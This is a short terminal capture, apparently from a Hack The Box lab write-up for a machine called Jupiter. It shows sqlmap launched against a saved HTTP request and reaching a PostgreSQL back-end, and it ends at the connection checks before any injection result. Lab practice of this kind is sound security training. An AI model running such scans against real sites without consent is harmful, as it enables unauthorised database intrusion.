 (root💀Trapnatized)-[~/HTB/Jupiter]
# sqlmap -r raw.req
{1.6.6#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end u
ser's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are no
t responsible for any misuse or damage caused by this program
[*] starting @ 17:36:44 /2023-06-08/
[17:36:44] [INFO] parsing HTTP request from 'raw.req'
JSON data found in POST body. Do you want to process it? [Y/n/q] y
[17:36:51] [INFO] resuming back-end DBMS 'postgresql'
[17:36:51] [INFO] testing connection to the target URL
[17:36:51] [INFO] testing if the target URL content is stable
[17:36:52] [INFO] target URL content is stable